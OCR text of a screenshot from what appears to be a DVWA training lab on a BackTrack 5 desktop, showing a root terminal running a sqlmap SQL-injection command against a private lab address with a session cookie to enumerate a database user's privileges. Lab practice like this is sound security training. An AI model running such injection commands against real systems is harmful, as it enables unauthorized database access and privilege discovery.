 Applications Places System Mon Dec 18, 10:19 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
root@root:/pentest/database/sqlmap#
root@root:/pentest/database/sqlmap#
root@root:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.103/dvwa/vulnerabilities/sql
i/?id=1&Submit=Submit" --cookie="PHPSESSID=v0o6r5agj13d6ngqspllu9i6b2; security=low" -U sani_hack
er --privileges
<< back | track 5
the quieter you become, the more you are able to hear
root... root... cwf - ... Dam... dvwa... Tamp... Untitl...